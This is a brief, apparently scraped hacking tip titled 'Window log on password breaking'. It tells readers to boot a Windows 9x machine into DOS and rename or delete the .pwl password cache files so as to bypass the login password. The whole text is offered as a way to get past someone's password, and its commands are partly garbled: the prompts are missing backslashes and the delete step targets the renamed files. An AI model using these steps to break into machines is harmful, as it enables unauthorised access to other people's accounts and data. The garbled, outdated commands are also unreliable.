 Window log on password
         breaking
   To hack windows login password, reboot and wait for the message:
     When we see the boot menu on the screen, press F2 or F12 before “Starting
    Windows 9x…” . The boot menu will come up. Select option to boot into DOS
    .


  C:>cd windows
 C:windows>ren *.pwl *.xyz // RENAME
  Or delete them by typing
 C:windows>del *.pwl *.xyz //DELETE
 